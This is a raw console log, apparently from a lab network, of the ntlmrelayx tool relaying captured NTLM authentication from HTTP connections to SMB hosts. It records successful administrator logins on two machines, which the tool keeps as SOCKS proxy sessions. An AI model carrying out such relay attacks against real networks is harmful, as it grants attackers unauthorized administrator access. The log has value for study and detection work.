 ntlmrelayx> [*] HTTPD: Received connection from 192.168.141.131, attacking target smb://192.168.141.133
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against smb://192.168.141.133 as FFFFFFFF0X\administrator SUCCEED
[*] SOCKS: Adding FFFFFFFF0X/ADMINISTRATOR@192.168.141.133(445) to active SOCKS connection. Enjoy
ntlmrelayx> socks
Protocol  Target           Username                  AdminStatus  Port
--------  ---------------  ------------------------  -----------  ----
SMB       192.168.141.133  FFFFFFFF0X/ADMINISTRATOR  TRUE         445
ntlmrelayx> [*] HTTPD: Received connection from 192.168.141.132, attacking target smb://192.168.141.132
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /favicon.ico
ntlmrelayx> socks
Protocol  Target           Username                  AdminStatus  Port
--------  ---------------  ------------------------  -----------  ----
SMB       192.168.141.133  FFFFFFFF0X/ADMINISTRATOR  TRUE         445
ntlmrelayx> [*] HTTPD: Received connection from 192.168.141.132, attacking target smb://192.168.141.131
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
ntlmrelayx> socks
Protocol  Target           Username                  AdminStatus  Port
--------  ---------------  ------------------------  -----------  ----
SMB       192.168.141.133  FFFFFFFF0X/ADMINISTRATOR  TRUE         445
ntlmrelayx> [*] Authenticating against smb://192.168.141.131 as WIN-PI4AA27QGV8\administrator SUCCEED
[*] SOCKS: Adding WIN-PI4AA27QGV8/ADMINISTRATOR@192.168.141.131(445) to active SOCKS connection. Enjoy
ntlmrelayx> socks
Protocol  Target           Username                       AdminStatus  Port
--------  ---------------  -----------------------------  -----------  ----
SMB       192.168.141.133  FFFFFFFF0X/ADMINISTRATOR       TRUE         445
SMB       192.168.141.131  WIN-PI4AA27QGV8/ADMINISTRATOR  TRUE         445